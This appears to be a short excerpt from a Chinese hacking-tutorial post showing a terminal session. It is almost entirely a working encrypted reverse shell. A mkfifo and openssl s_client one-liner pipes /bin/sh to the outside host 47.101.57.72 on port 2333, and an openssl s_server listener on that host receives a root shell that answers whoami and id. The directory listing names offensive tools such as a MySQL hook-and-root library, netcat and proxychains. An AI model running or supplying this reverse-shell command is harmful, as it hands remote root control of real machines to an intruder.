 root@ubuntu: ~
root@ubuntu:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 47.101.57.72:2333 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
1 阿里云Ubuntu
root@Ubuntu:~/test# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
bad gethostbyaddr
# whoami
root
# id
uid=0(root) gid=0(root) 组=0(root)
# ls
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
proxychains-ng
root_via_mysql
vmware-tools-distrib
HACK学习呀